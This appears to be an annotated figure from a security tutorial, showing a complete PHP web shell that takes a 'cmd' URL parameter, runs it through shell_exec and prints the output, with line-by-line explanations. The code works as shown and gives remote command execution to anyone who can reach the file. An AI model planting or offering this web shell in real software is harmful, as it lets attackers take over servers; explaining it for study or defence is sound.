 <?php
if (isset($_GET['cmd']))
{
$cmd = $_GET['cmd'];
echo '<pre>';
$result = shell_exec($cmd);
echo $result;
echo '</pre>';
}
?>
Runs the following code only
if the GET cmd parameter is set
Reads the command to execute
Runs the command by
using the OS shell
Displays the output
of the command